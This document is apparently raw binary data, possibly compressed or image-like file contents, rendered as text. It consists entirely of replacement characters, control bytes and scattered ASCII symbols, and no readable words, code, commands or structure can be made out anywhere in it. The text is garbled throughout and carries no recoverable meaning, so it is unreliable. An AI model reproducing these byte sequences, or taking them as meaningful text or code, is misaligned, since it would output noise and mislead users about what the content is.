���g������]�֦dMh-6`=���?�ͺY�`xN	#��x���6P����*���O;����]LBZ�0x���z>�4:?�j%�m�S�`S�=&�2_E��@@�����(�����@�@1�@������� @@��!@!����!�!7*��@�!�&&@��
���>��
���>��@�̅(�& ���������

͸)` @F��)c�h�? � (4�"��0��!�c�S � ��ď%BV��
�+R@�V` �	�n�H��F�>�\�3��G� q���F��d
��(Ĕ*�������A�	�u`�ú6A�- �\�<�w�_�a�\H��i�O+*U�c>5����0gt,�E��<#*�\(���Ȱz���2��0h�y��Ճ��͠�R!7P(�p��(E7T���A��`D���r!����w�!^�*k�,bƐ)d� �����o� 8�8:����w t��:3Z�HX�	�?�<#�Dр��4����}j�!M"]�Qv��	� D	+�H�
/	�����\mTP�X�ђ�4YWO�0"Q�d%�V�W�#D����8�}d2�yC\�����|"A���Y ��f� �%�袔!v�N)�d�a"��)j{v�i�hD�%��0k�yB��U����i��qN@ۮ� R�u�%�A0��	H��({>�]��RK,���0���/�6'^�#_2�5Ð"�|���r��a�rɅ�;
r`�<���3�6=��6@؇���$d����!A/&\�H� ��(eҎ��D�;�2 ��Ca��AK����]d�T��$��@cI��Y�Ѱʍ���:�L�6���e��]sy�}5 Þ~�2; ��_�E�i�H���=�TaO�f����k�ՍZX{򂩂�Qqe0�6S�D9YM ��>Ȩ�!��p��	)eR,�ǒ��"��U�,���ܞ�@�x�!����U2Ǭ+H^�����
�����7�*�
�D`B!̣�Z�����$���(b�Ktqċl�#و��2��/��fEB�+���( +/��P�"�,���JJ��$�,� _�J_��LY���QLN"�^M��U���V�h�l+,aa.�(&m)�ԡC����|	�R���ح�`�WcCf�p�� '������Uvс�<G:��"�է4���qh׊��e;�r�{؃; �g[ۊ�>��Z�`.н�b0�@>��mGz��*ޱ�}�B�|���W��Da r��%D���P�>��/d�܍ @�� P<� ��]�`f$��Ab1�(p(� XPJ�fJ:J�*@C`�U�JXƢ&�t�;�A�B'p =qyذ�D��� .Y" �PZRD� ��41���a*%Ĺ}�4�����%b��Q��j�ؚ�T�5�pK]np�� 7�B��:tfs�	I�9�UB�@؁1��>���@ �T��L��\Њ;�G��ؖ
��`�|��j:�x����2"	V�E���N&���w��w�pF�ȅ��}/ 
�OE(�""d!���},2�²�E���b8�ࠗ����N3�j�E:P@�I�Yb��^0�H&)PR�z֥� �Yy�R<(��I��R�X��&��q,|Kܽt-%���ܰ4���1AD�a4�#B13H�R�Q'r5S�k"�vh�8��N�R�� x/3�S	 Vw�Ҩ�ҙ�ˎI��&�N2L2�B�e p-���Eˏ~��#�b � ��l���B�1�2��%tv�V!��U�#��A!fPC���q���J�Ŧ"�4 �NK���R� >���̀R��5G2����gb)�KyAY��Lg:	�$�0�ͬ@G����b���d6����¦,b�^èA��#��%<P @�W(C9t��Z)�2�C�S���E������T�0\�Z�[E�&�qܞz� ,�.��u
S�I@W���#���S5;0��$�B<`��6�	\��� �F���G��0����"��1��a���,L�+tq��\Rèq|���0�"Q\��D �a��=
	����C,��΃ Ad�S�l%��9����!X�S�Z�u�Fu��S�����E�u�4m+I�:�m����2-ɘ���z��t��(~�a�4=Ԥ6MN+��z+uǌ�7$��S�m��_I����7�e�B�_�� �Mo.S�&͹��6+�j6Kbp�,�{2j�3�X`� 6���+�`j�9TeO!x�j%������E\YA��/��U0 p��u�v��j�$��h���c��]�xX��p�;�.��j2���c�@��_�`o� p�RJ�J@�9ef�<��63J�~p�P.r6�I;�h�y wW�w�Nu�8�'g����$}��\�Q�(�f��C5���B*����^��W��>�q*�C�&/�j��;Z����k,1S�0 �E��F�ax��x�A�$��	 G�f�X�%6�,���:�0O6�z�f{���1O�� � g�b.�
�cF�0U�C{��E��I��I�scR#W�d�`.а�&.b.j2|�4��|�?T���ge@ r+�PF�����3��%Ra#jf  3o�Z��@܄�&b�ARf&���%!�/�C��V#wRb1(}%�kS3g(��3R�%��ۥ��DP�aѧfh"E�Â��&Ԑ2t�^�~��7��Rq�*��� �R70��� �� �	��x�x@���� ���Vq�w_�#�f�#-��m7�d�ܒv�
{-��VY����6U���Q-�aY�bN]E6Kqd�|�`KQ�c"�a"�!�%Χ�ч��ِ�֧s>�q��
�=�LA���@pv<�f$� ��L�Ws����L��M!0&��g���ԋ
�d��h��u��]�"rl��]h��E*�QQ��]�6j��7&x�Q��@^�`$��+�����>���jD}�ZfDl� ���`C��y
�S����<�P �Uy0u�p�$a�w��7U��Y�W-��2�v(�Es�k����m��;;s4�6bᓔ�"��7>��2V�NӞ�ydّ!5tOi�W�?
�*��L?A3�(��3R�,]�es�ؠ6 ��Xg�4Q���Y� �ߓSJ*��2=}r�r�	���"y��T��3��@9�\�����1c'�|�KS�>�A���X#�e��A�'�r"с8ӑ���+���ȏ@l�`�����5��	����,�Rf�w`�Pa�P���*�+�Y�B�QY�p1n�S�E�!EW�|��J� �#!�ԇ�hK�SX��|�#1�'p�T<���ה~��~Qd_�s
�$�
  ��L!���3 ?�HLa?��@X%�$0O:�*�Uzt�yu�y� '�cu�68Åg!\p�ƙ��Ìؕ���\;����)��+evՕv��"KJ^e��Y�}���^��^ x��`	\�w����Q	� ��� @��l�R��OH �BT��n�rg�z�?����;�ᅴn�Y���Zxt�)�s$z�0U��o8f��c��cL� �o��� ��!�:�;6���ǔH��&�{����A#z��}#�=7)���4�@5�rAPTa%���Q�נ��L�5�w6&�q���E5)5� 8�N�O��*��n5R1
�6`8�ьH��☌�7E��I��Ư��� ��&h�C-�v���P�������z���QENF�^�	ā�iT�`��	�� ��q��  l&�	��a��X+�^�p׆a�C;����Z���qa{"U�n��аb�x����H˴�������W�dPko�c
7� I\�Q��b �!�3�#)�\)�#�# g�0+�:�4�%B�V� ��4�Y�! ,�A�Vk�eg�V&`����sla1�`V�&*��3٩ء�@� ����g�����ici�،�bj��jP�[��]��j����Q�)1&�v��'��I�mW�*h+_*	�=�ekAHxx��� 2l���=Zl&e��_�� ;������V-�Q{�Y��_sx���<r�>> ��!���Q+KWKs���z"�c[�!H�!�a�j��	0�>r�pe)�#m���
ºL?S��E��~-�Z-�6NA�K��[�R�4�(����h�KlNgA�w�K=ZC
]�O�p/z��`�!E�8�����s�x�6��dwQ�l�v"����8��/b���=�qE<�-�����{"Ė΋�_�б ��!G��n5�
�0�L�M��A��:�A4�>�T9z�;O�'��<��hW|货jͦ�|����X���Ǆ�0s�/�X�2B6v�0q��~�|
��#)�W��q%pN7  �╠���֨��b%�D�r��/�Z�5�;&u	�LCN�`'gQ'	jB�hP�^�{h	M
��V.�5.��͙��6�(�AƆa7KZ�n���E���I�R��oL "�*�_ �8琕w�������dW	7Q[�0ɝ�� �`
�@T���W�7��Q}s_���1��0a��G����Qպ���ne=��g*h=8��O;�?��1�pm0PYl�h��X]K����� �e��	2���%�EAd s;�?M!a%`1y��D�/`���Zg.�s�utr��$B���ױ]�	�I ���#��7@JDA�uXP�QQ ��bl�+�Q��dg�w�J ��!d"Z�jw���6���[�����Kv>�R@�+7�_�9,�c��`ߤ`
���� &�,Z�=�pd	t8�ߊ 5�]��{���1@�p������;�������c8���Ky"� 1�"!�.����68�����<"�"�E��41g�'g&���+@( �<1w��Z�0�R�\`����҈/�*��X�e*|YNm�*%� ��[��g'U��ӹw�=��h�й7�, E�Q�V�p����
#r��֝҆ܤ���w��Vȹ��U4�t�����=aO�0����k���_����躢s�鲉�����E]T&��`��,P?g��RV6 ��0�k��D�2��������������*����>�=����o��4Z"W=����qg.������?�$e���*}qRУҴ��\j8Ў�)�?�ú^
[)��D��
f�P�'B1��[܉1��q�a�84%��Q�z��;7�H��"E��/��>�����>�ҹkE���jF��
/�=�������!�O����
 	�Q�ʋ^������>�L�#�
&��o� 8@8??@@@$�,@@!���@?,����!�@��&�

�/��/@�����@�
���@���еϵ���ž8���/��&�@������
Գ���������/�[�b���!�H��$ 4z`�p	�H�`��E6��*J!@��z Q	�8����E�X6&�( +�z�|v��iD�7Bp��E�X���O��UM��z�F�T?oex1�XFE%KfH{���p�f dn1�2�U�!�3�~��u�`����+�kw.2dA�9�4 ȍ 2�B�R�ImE��/Rv�aȀ�"['��7�������+)�����D$K�LXr�b��8*$bD�
�1�;M�Exn�D���PU�t��X��+�BW0a��+�ޱvϴs4���u��Y*���@a�d�=��M1��b�M��&∤ĒHU3�p�/��*=�6�"��@BF	��9�C��CD�2/��Á�ՁN<�w�6������t�7$Ք�`��W5 pU>=�0�0��OV��X��=}�5�/h��Z|��jwՇ�|ե�bz*6h��!s���9Pڸ� 
��
fx
:l*��m:��YZa��jk��Z��
��4p�Ae�	D0h#�p�Ġq�*�ۜ��`� �(�B?PG¶�(�<�HBI
���(�Du�?��*�m�	*��d|�܂K}��/��Ϳ�f�K�� Y4��$��7R(	��r��i����C��_� r?�,�K	BF��H�F������D�[$�S@�������d�P� wQ���3� a�%�ɥ
W�pٕ`OցW�8��I]յ
��&�a0�$&Ԡ�	0 �x�A,��b�=x�Y���uj�^�0�Za�-�d�6f9h�Fy]����p��N�p �,(h�j-�zP���V�a��DU�Q(��Vl*��Uo�G�w���$���ϊ@�ȉ��C@�ng���'����&�V��C� ��+��b�.��s3�t�0�|266�T8Cp�ق$� pH�F%��|a�tTM�Ґ�NF���J*��-D7 Őh����,G9"� �Q*n��f�� ��#�I��$pr�d�'�C�Ё�8&E��\�A�V�T�^��UԖ&�IKHB(����Xp��e�6�+T���:N/��פ��=�e/yы �(���LT��a�.RQJ�c`7��q�8f@��'����'K��I
U���n��
Pܒ,9s�0P�o|� ~4O1���H��G�1�x�,���>T�GXs�u��sQ;��Ӊ{�O>�����?�E�`�8X6�Ѫk(��݂"p8h���w��L��a��O3I"zpD)�A
`���C
A8J▉�0"�/" ��!8�6 K-`v��d����P�@�[D��'ҠNm�I�v&~�8�q�8P �������1I��,r{��}�GB%�r���&��~�e�����jԢ�;�fС�'u�u�a�K��j�"w�i%
(�+Y��HaepY�`� �c?t�, @��Â윔�WT�z�mH��EB $�A�<f�O��"Ay��)��B)<�D|��!��g�ц/�8�d`*��YX-88�8?�k�tK��B0&������@���
@GZa��'��)&?��g�v�Ѭ��x2f�RI��6���1Ո;��g"p�:�I��%b�R`|H� �7,�L��@�!HA6ET1y5e1
C�MLP�#� �H�Pj0���"ê�$��0�������<� ��*A*�Ү��E=f;U6��+%<�-�
�6��� y����Kc�<�JG$`���ц�:Qu�Y�=G�|il	Ӷ����m=e�\ >�х���?y�����6��h䓞M4"n�A�����[�H+*��thz��,xAy' �d`K�Z�K���Xi�	u{�_Vg�+lɑ^��|��6�
O�c�lV��3uK�X[�+X�0xuP�������]3)JC.�� �(|�R8����cF(4��1_�jd���]�̨���+)��WF�kqO_�Z��FN�	x�2����m�&�ȍM�x@ �5����(�D���\@?m3���ib���u��Ml�:9{��̇�X4_��W/N:��sb|�Q����dТ&������|�_o � J�m��>�d�Ƃz>��x3�L`)9�
�b#��Z�_]����M*f�_��i>�ڕ,q�#*힀��a���������u���h�>ɡ{�P{
>	�x_*��h���{p�"?(>vsU�>mKF��k���QrPd � +Q@r� �W'_��;#72[`mj�,����ܲ�����L�`ލ��{?W 6p"C'�@Z�!xVJ�O�L8��5LC?��!Z�N�O� @�v�p0�FOˠv��\����P�@]6r#x�w�"�U5�'"	��p
 )#�$,�� KrL�j 0����Hb$[�S�	B;US�6�;u$I�6���F"�: {�  s�b�W�T)yA�s3|�#I���m	:��0�v�Ƃ�2I�0�Or�2Wqr%[qW��SV}���G~�rp���If�(7<��7�7��"Rs��<�0
�{�q+ twF�at� tOwP)`g�dyg	&�4�X�8���x�/�Ov����!�|�Ԃ�51��B�Vwx�S�P8Ӄ_�kAqo!*��$/x?�VhW�4�v��_�R��_�U�DQ`� �H�`��tW�E�A$ZB���o82�����n�v/S�p�G�C�0Hyq)4plw)̗0�H@���]S� ��vI@p���T�Xq��pv��r�$~$�+Cx���!7�g�r��(`k��8��<i�<�	^q% %@؀��L�Q˔
�،���~)'2$�;%?��h`Nkg� !�ay7�ݸ8��h��x��9�3����w��!�v�e��H^�u
������:ư$h'5��S7� c�V��RY�$! 9���SI�mQC�A`�6F�&C�2E�F
t��@	J��gk��U�A�I��H�tJ���(ɧ0��o�wpFvO����|�p� ��)�2*)�:��v%?�� wWW&����D�������1X��%.�`���A͂���� Y%� %`%�L"�s�-���=BW����9E=v�i� O$xU���(�` ��0䨂������0A��j�	��`�	 A��^�(�!p�`JC�4^X��)i�����zG�D!p���$914� 5W�m��	`�)G�CB��Sa_�����<��P�Pw�{g�q���!�vJm�v��|�PJ��V�rd@iJ��pz�� ���N�Iw�d�WB�d��#g:��+Q�~&�+��&X�J�7�#7E	��%"�t,�gT��@� p)�/�-H��ZA7��Č=��j���,0��$t/j��FP!^Ǆ����.��kW�Uў3�� ���� ��wa�� A�j��֔�'�3�0���X��R8�֦��S���&�C	��`��`Lb%6p�ә&!�`�	�&���1b��H�t�WA�Pǅs���0����ye�cd��W�4���Wj�IgKO�:�����!zW�
�OGv�:T�k2r0PB�I��;���;���&4G2hF��p�&�V�
� �Qؗ�cǘ
62Z��HCj?��y���{sV��	�
 z������α#� ��Pj�Pw��ڴa:�,S/�@.n����S����3 � �,���y D��ؔ�R��M�M�z��i�+�c�F
 �&f:M�Sț
XDqwU��f c{9b�ovSd���g�* �0xu�h+5ze�r[q����q%n��r��d�*<𗕸�q����	n���+�8#L����0�������*��+��c6 	�E�w�A�5M������� �^Ǎ ;���;\�p���ɺ��u�91�����B�0�k�@�cJ�0\280F�3�1�(+?�%�� ���	`��.�����H2���3'�`�н��Rs%�0�)���o총����|�H�X�U�ǟ�'W������qh�a��\�CI���#�q4*׶�|�+7���%(��7� 7�4�4�%7�s* fd��_� �j��������ˢ*��"�3
P�vf�zɌ_ѹ�h ��	��zjצ������Nąi� �q�k� @�	�3�t?�F92�7�ƥl�	����<�%@�D�wX�8D����)O��D}������_��B
q�!�Sߤ`�t:ս/1F�hu� S��T���Z�NqʚHG˵|"k���G�iⱯ�4�u�|�����Q���Wq��$�ZWm�}��v+��7a����»q(��Eӡ�s~@�����\�ܭ��f��`��$�$�=���r��ޢ�����AZ6�pڋ��i�ў�v�cg��TPW�:"#5�HO��/���x0Ɂ���"� a�=�=�=p�B�=���w%���F{,���1��D���@}��+��B"	��
  �H���[c-�c�S/aD;Sٙ�5� rx��z��V�v��#&�:Z֧
o�'p:ֈ�^�� �~e�X�btt�+�`궞ȹj:+Gf�x~]Bn��Rru��re�#�7�%7 ~ǳ;��&ǃ����"Ң,�䩀���6@66��B|ϣ�����{���tA����x3� i��N�� �7��ɘr'wōgl�߸��x3�C#F'���@�U��d�� ��r)�_�����Ob	��4�N��CD�;���B�A���C}z#~>��xЧ�R�ox���^��M��P��mq�Y��H�k嵺j�LOS��7�n(�� '>� �謄qr����%4q G`�dIv��h��1�`D*@4��`�䧬�2<�>*��#� 4�<����p��oI
��^Q�TιsɌ3�n�=�ܳ-��`�`NSd^���X|t���0O��[� ���]��/�3���2a1�j���3aJ6@�j���!�/��A� 9�2 ���;`�XHt��������Jϛ���_65&��`��'��6KnO��C��{n)��&9��T��T�(�i��W����~��3�wq*�֒�t��P�������ZB�
q�r�O���7�^�k�~d�&�p~*m�2X�p��B��&��d��_�K6������@��J�+�?C
30��0�Z���R�{�Sv%K�
�6o���^����z(�c0���d��������,�R</ꢌh��
�
A8x40 ��)�F	&	� !6/�/@�@���4���� @�  =�4��@����=�4��������6�(�������@;�5� ���(���@(��������������������(@��\e��ak�]�D��Ak�H�qC��0���@#I9�80��	 0|� �N�(ɂ
 ��X��O >��hVH	6��Ԩ�@*��:5*�f � d�֟)$U�
��}��D�%n%5��� D�^ ya@�^D{�M�Q��
�xԋ��C��*���2_ ��>��Y��Ͻ0I*`����7y(�p�9z%�����	�Q3e���X�HH����p%[����
�$@��⓪V����
�t9h֫ƾѐ�~�g�j��_MXAa�c�<����6�H��1 ���?[:�6q��6T5
m ��M`���p�(l��|�� &Jg�'.��(�Pa� @P��$��N�P �������
Lu�R%`Y�%cIBB�3|P�U]%�Xap�Y���[m��_wI&`��']r}Ӂ�-��$lw\f�I�_���$ƹefp-zH��u�o����O&P*O�A@@,��� �pu@My��6� ��p����d@���|˲� a���9�'F"J���]b�	�.�Bs�A��ؐN�RF�^��&��4�4�Ԋ%��{�+���Ͽ�o/ڤ*��)x+��
'�_/8�����?Z�	'�p�K	�F=�t	%Y�G(�P�7�@$�� 2 C�lJ���A�TBQ�hy%O���0l���WʌfX�ǂ�,Ff�(ږ2��E�^�%b6��JBh,&��V/�q��e�&���w�pAo���i�u�L& ��9��A%
��i&Aw� !|�ʰz	0��T*��+C+I� ٥�&4��*���lB�8���.�!A{���LQ�5x�UE3�~]s1��}��1�J�w��?�c���ǳ,A�hq7B,�*-ԟ5 Ft���RI%&�� 0�� ��J$ i#4ٯV���I��R���.e4
��5�ij�˘��� p?�E/�䙱5�ll���E��m\��p@�o�EQ��e|(q�#-�8�q�"�.c��:\�������Ꚉ�X��$xU
R��T.;�MoB����BX�)K��r,E�qf�l&��Q���D�3B"<�-�H��1���������V����G/O�{�Je,�=Un#�+߲\� ZfoC
��,c�0�m`��5<�#�D'"	!W&�	`E�T���Ѐ%��K$A$�Ig7XI-��PZ���l�4e�Pi%�"	��&dT��[A�%�v�0���/�@��ID5�y��a�蒗<�Ioz��8@`��u�o�!�*��o�9KX�7`͜������j�#���0`N�֘���M����H�:��/]�H����v�0EKC!�T��=�c*̘�Gt�]��]yR���Z���*u�խ#Ei}l�hh�����Cr=����U��c����M�A��/���e�$q[�O󒄊*r�xI�L"�]e0���6`�h�Ā�P �2b��0I�D�$w��$KV:�;���SZ�'V�k�z��,hB*�³Fbn������Q��E�x���%E�P�5�!0��=q��}K^�^��'F�Sr��JW�E[�@�Q�w8@�"nf��5
 ���|$G��r� ���ԩ Y�(�"��1`��Ċ\ ��H�"�]|����;����-iI#�)���S ��%
�jz�Ы0b9�=�VN�+�&[X3���a�W�Qòְ^k�Y�j�"�H7o��H��!�lU��^@�1)IFt�IgErUF�NI�s�K� Ҋ�Fs�i��=��ܓ��jb�	Z(H �l��������ѡ`@Z��Q��
��2�P��C���E�!���g*.|��]hP��p@P�Ksb	�y&�k�r1�����/S1�������#tpò��X S�C�A�bU�)��2p�. ��w>F� �55~����u�eǕ�g~lt��x)E#2�2Ϯu���>��%�5Co��X���b�{�B�9̌��H�L� �|��O3��hz0���,���<Q�f�#�&H,a�e|�g�)�zmK4EM)J������grӤ¬d�e�ύ�;�TU�	Q���7l(���uǡ`0#��q�^o���PZ�-N\05b���G��'t���cPX?�t	.���pP���6��f��0�׋��F�
����裢��˲A0�h,��VݕQ�^nOb�I�!�3$Vqq�a0�wx�A�M�K�׉a[��Vᥝ�N�~�CQ#G䮠�kNDa�`2�Ǐ�)�ee�����+6*�Wl��^�$@R3W1�C�C�4�#�2&�Z0�D�Z�P)�1;�U�1�Ah@��ULrh̀%�A� �X".$ii�Ob��D5`l�S�27�rD�aw}�w�ewv�wI�5�f;��A!j�6�Axn�:U*u���� �2]�r}^�H�p9,��F�*˴s!��,�Ru�z���
@)��a+�?&�-�q���|�&�dT�|)�s=�x����{l�:� ,;e%R#u}�}@����2].~��!��+�b���h3�w=�gJ���������d�4f3"Q$hL0"��M@@[D"$B"~V
� h��<x� !�D$>���  1� Vt4Ub�Ă��4]�4�&Ri�0vV��eOa1I5Or1P_�w\�u(u6|"H�~#</�*m�v呈�w�m�'
ZH_��V%��U^� ��jC��ym8Z8�_/ecm�`*zm���p0a��,�".
�ohUnI%��G����,�!.�6m�0*7���{�BR�"}��H��}��<����*m�x�w�`�" �B<p<V�myy�Z�@�Q��lԓYy�d��p|b1�x��r�2��HJ2�E��L�2"�Z&3M�PM�535�2.3"	<�M0R@�@�8#	� 1����� >%��V��(	�B(� J� iB�<�&���j�az4?� 2�i7�}ik�q6d���SpW�b<��۵���w�C& Z\xy�Cׇ�.��"�` ^�,�+9�l�Q$. S�;��	��
���H� �&���1��7� ,C�a��{�Sŷ:��PF���@
,s;�Fp:��"}6@}�P�)�P�X��*�Yi,|�h	6�E5AV J�P@/�wdaf�id�xW�x�<A�e�(JV/��{�������@�#�`	�t?q3��s��@��1q���u�M�M'	T'	;1�@ ���� ��@��V�%��h,�uG�Nea\�8�)%T�YEU�pj<搄Wj��ȡj;Tw�
6���8w�"F�)��=���՟w՟��
&Py����x��a��������S=�3z9��z�S P~h,�f9p��:f��T}�?�.S�
d�:3�'	gE�m�E<
�dE.�@I���z�nZٗ��5 R��cn���@��@{d�YF6z����Zd�Y��	���ɨƘ�ÈW��9����?�1�0�/b	�33%a"�T�Q� :��țH�j	"(��e��V%�N��hW�%e{%U2��&&ťGj���d&^&�	�:��!C7�c�ZC쩫�Qn���m��8A��۷i9�
Z%���Ӛ<:��<$P�P��yq���l㪋:S�P*` ~�E/{)�@��m��$��v�z���4���SX�Z زsY��a!$� P��&�TV�4w�I�}|��)�n�����W9f_D��i��G~���=[-���n�	�Yd��l�#eh�dqj�뛘t�1��?��$Q#3���FB
�u G�M%�Z�0$A��@6q���� ��ʙ ��I�u,\�i6p�n˶�5�p�\Ra5�PQi! j�65Dj�^?�^tӸ����7r�c��w&mѶ�qw��qŖ������B���9��"zJ�u�Hmy��')�`$  ċ��.
	Uȃ���=�7b<*��=_Y� �U�Wc��z�p��BR���c��u	8ݗ�˽}���+ ��IZ<�	�IJd:z�[$�?>kLձ~������8�[�ɠW'�����L ������°+Ȑ�� �T�2M�c8�)�4 �@$:���*������ �-�
�B�
\&�������L�f'5��&U1lg�596L��� �w���v��Ԓ� Z�j�IL�;F�D�Ϫ~��R�gI���"����B&@`��*.œ�H�z9Q �k�Ư{_�m!B��CR��_�raw�2�-��g�z5m�[���/^>jb�3w���H��˽��nv�c�`_W�:�l�7/'K=0wU++���܌�\���ȿ���/GQnM�D+�� ��$u�􀙠Z�s�`$6��M�i	,�����H ��͆��� $	+�%���4�ZO�:���P�Tavk ��G<���;Ğ|!)�i�{�V���ė��_�MD.SdZV��Ő��Ġ;�"-�6b
Ye��S(�
Z ��S��9�RI�L��V
0dw�w:d��3H! ��>g9
<��iYnb���E��Tm�=�}S����������S��th�'S�pW�Hqn��H�����'��a�7;�KJe6��g�޾��1$qtLǮ�+����x�8G$�[Z��Ӵ�E�Z�(�@����-Q��0�͔��ۜ]�%\+@��Zb��,'�s�O�4OU!C���QAH��V�IH^t�A��ID�My�;���x�Yd.;���j���i�al݊8?���q�(N�dU��҉p�B�W� R�U����\�m<��W�b�dȱp���(y!}�ab��c7�F�bW��. ����S)}�N�#u� ���~-�~�M�����k�E��tm�����~�𲴜�Ebdq?G��"1�
�	AoN��j���#��#\2�m#�� 0P1���*�>a�ݬ*��N�4d�����m�HA48&l�ږ0�ia�i��o�b�b�uj2_�=�z�D�П0�sE|�I&�%��wU}��rR.�ݡb���Q	E�R�!����m	/m,������*��=\�c���-s����s��	j�Ԁ��0O3y��,H��E�+�b�\�� ���{_��$��sn�~?qUl�:��0'��i���FbM(�	�`�@9��#�Y��"��@r�.�˵��$&R�e�L���Qa�D�_~�h�f�h�,3���W��� ���/��B���6(	�3�N��O���CaR�<�T9^�m̮=NDR_@�$@�@ &   &���
3��!4�.�"�"%4��@4�@+�-8@�����@�@))$/
@ 
��4@
�
@/�ޟ:�Ɉ�װ@@6�6���6!4=��,,
@�� ���?/RTȑ��.�)h谢��2*���׏@�U���(S>D��,��,����	7X��D�!���m���&$�1` �p�70HŰ�S *l��� "���j TJĝ�Bn]D�V @ZoY䒵�E�S�H !��p����T��P�[8d�+�<ڄ���1w��"%W�$K. b��^�(0@
t�\�2)�QрsD
z���HK�aS`#�{!z��L9@������H�%r�m9
B/�"�	�'�?�D�d� �K(-�R ����3� R!��OEUeS@h��OhH0hbR� ����'l�1 a�Y�Ę�	��P�\~�u^��B�
z��
�A(�)$(��~`� �Q	DpZ8 @d�\`��Y$��@���E��H
Q�`@=4�R�LSM5
d��6y�6W�I�ؓ,p�]�m^�a�@�y�{���C58�������Pcmi����&2@4�
�X lБE�����a� ܐ(�(x����4YI9e4����:�R#��XV� R�'%� א��[�\���,�.�+E������ye�@%� �#�ĐБn�2��A,P�w�4P@�]sM,�h �i��@���6��(\<�;�B�޴�	|�b�*�
t����d23�[��E�T�o���N@\�S�C)���Dub+p��$e�Q'� �/��6��T�K����^{	o_xi$^��X�	\�Lp��8(�p���B
�щ���0�%8���(!x�	����8��(��N��ײ�Z
�>�e{�	DA��s3	T �C���4�$,k�τp8lӐk��h�� 8��P�ܰ�Z)�̴9����i����1~�\�ƫ׺���n���*����q@L�U>@����p!� �Hp;E q����8j�B��,4��nd�A0�D)H����˲a ��R�+aDX��`�F��łIm_��UN�fO)%b�,PP�D�o+UP,��E��변�Э��K��Ѷ�.�@.�������̂.}L���D'���@�� ��(1LW�8\�s�b\.z@P\ơ��΃��? ����N
�A,Rh��}"&�YNDR��8�z������̋�m��q�� I�r_�;�.�0�!� ��P���!���IT`�5�(SEe3
���1�1G@�Q�򇀹��.����2�w�m_`��*���M{�~ BzR�.pA0�
"G&H�đ��� q ����qx��[�Rl03�j' 1@Hy�2Nt �6���JȞ� �T�	� k�I QK�J����O��S[б:D�Ye ;� ���4|�D��,���t���b��<�W"�v�k/�����N��n�==.�e!��y���1�����׎���<
2��# ��L2�O������H�1�q8G����I'���q#��N"`z����8ޛB@���a�HX0��)%�Z4UĀeZehV6�;U��m /WV�������c;�"w�ӎE*nꤘ$2a���  H��'s�
�b���M�M�;X{�(�9 �o0Z�\̃���J?�o4�t�]
��ސ^�)���A����w,�Y�"�R������Duu�ڂ@�Z�-n�Q��"�D�3*�P�[g��Լ�Tw��G����*��%N%/��>J�;�w�HH�[�`<�����E5zp^%��?_�E1�����Fnu��9�r8t���~U��ova>#"&�JNH
���1�9�dk��wJ�{�o���~j�C�M��@"�I�+V���6��&'��I�Ydh$�&���g����G�X��yI^�c	��%$/�c�~�>t�1@�M%E���̳#R�L@�����Y54���$�T�HF��:�G����H2C{ ��t7t �3��"���"	f�V�@.M.��;� �k	3R�Qe��ijk�?����u�e�@[༮ts�]��nam�e�8"�G}I;�"�c�w����L����V��4���	pC�7��ƹ�p����a��=�u
�[�H��@ҝo���sR9�T���l@"�8�K�tA�d�A`���o�q����Z�*rL�TN����9u��ǁk��&*pHWوݲ$"~�/�����:"	��]ҕ7J��I�P�t�)��4��������o"`��C )�<&a��u` ͧ�_ ���#�Yh�	�\4��3or�-�4E�=�s\J�� ���Ap

�*��c\�s +v5,�X�\R�7qN�,T�e�LRF0 v�Fi��^��3�k� 9����?��yt}Ae�R{�^��^�&Q��$��t��=��	6Ppeu��p�}�pn/�1�`����*�E�A܇����X����oy�@3/����S<�GW'3�c=K�*�9��*F�0,@c`�[݃���!�k;�+V��0U`sp� ��b?��7G�	DGE��Z�eo�s���pb�G
Ťm��m��WdH4��qn�n������C'�Fo��S0��	Ȁ@`~��B1bX��J]�%vtaCp��"o�*��/T�0I�0X��q��TE@�MS1��"-wk@�6��F(��i����.�/jtDw8�B��7 �D~WI�4�a2��������_�q �W�b$@4���q9\�0t�J�_�)6�wa<�Ys�2K��)%�q���x�P[��& xL�#�ń\łjW�j0�,��E54q-�z�� ��.�z�C�t�.�_��i��#i ����2��x5��9. �`u8�����:pn)���
�a ň���`LEia���Y+%w0�3!�(-�a$V `����p��4Z"|��E���D[S"7���Mť>0����	ˀ��d�Еhĕ1.��E�.�pN�.D�pFY8�VO�@:���P� Pf�bf�@�p��_���0�� `��YPAJ.AP���G�1����*�P~��Y�3b��8�JD#�adq=�؍�"�q�/z�U5�؛��>ۄ"V�� *�0Z�©�� ��&�p.��.s^U�V���)���Ai��6 �v�	?Pm@9%��+.������nf|�o�v�@f�����o)@cچ�8pɘq~2�� ��E�m� (���:�ek�������S(��>�T�4a�J! 'A+�XYV�6G�"(�#�� @� i� NV��x%PfA�7x�@�]9�&P�#Q�#|��@j�j&hb{3�P�P �8�#�H�A9w��j&��T@�G88��R�_�qĘ��w��Y^����煣t�C�$�0W+�p�%�%�j�����ꦔO�\�>�$d��y����7���+֕c�	Ж����0���k��?��J�7d��J �����@����% ���&�I�Q��`
))Rp	A��q�Rh=�*����o�v���a3��g�%YZ�;v�o���2#�6�G)a���H%��{�Zby�ֱ�a �A����[Td���*U��	b$��S�������5�U����e��?ˉ�'{q��Q�9 �*%��$"��a���h"��@�<�����
!�7�Z����}4@�� %��D��qnڗd�3T�m�XWx��Q����a;�J��������phV��m��Ѯ�0=��Lq�&r\�I���%1+b�6#Z2�����"+	0[e���f���Ve5.��(�a���o��o�Y�7��ۆ5��sH�pR?���*]' _z ����&��hz7��Z����=�B��R0�2/�^��o	��w [��!���Ob�8q�G������[��"��b��d\&��:����0��k�
lwlU�G��7r���N���:%ә$@[_f��	x�,۝��T�Bܰ@4��X��f\w�n4p�M�{f�P ��Y�����Z��-����c(;�0��@��"+q�$��0 ��e��,��,#�TQ�"�"dU�"+�y{��"2����z�{�U.���@�(h���D����!P�JW�@���m׆[�+��3|���'鑈�O�'4
#�ɨs��Y�wz��T~M+� w2ܜ�(�Ʋ���H
���>+�Uw+(��K�(pv+UI\�`˰63�ƕ_�5�;t�	`��1�d,��7^�G��!"�HY����	I)H=D��q4 ѾN= ֐0�1X `n?�*R"�rf`j��̅� I��o!���w�����Z�R�����DEF�0�Bs!�\�͛�|�@,��M�"B�j�����Sed��+B� 5��� ���U�[�����tdN-8l<g.6Z+��%�3����y��'��H��W@?}��U�I�` �BA(�����IX���Ӆa$����F��v�O�2��%�#'�4צ���Ç��(��D���9�`=��,��+d�������%sk�-�|@G�х�� �1M��=��0Z$��?�v�yD%"�0�?i=�S��n�@���&�e�q'a��0غp�� ˪�1{I�4��A����x�ʁ�ɟu݉p��w���T��Q���1B�`O~�ĕ�ȘB�#�}?
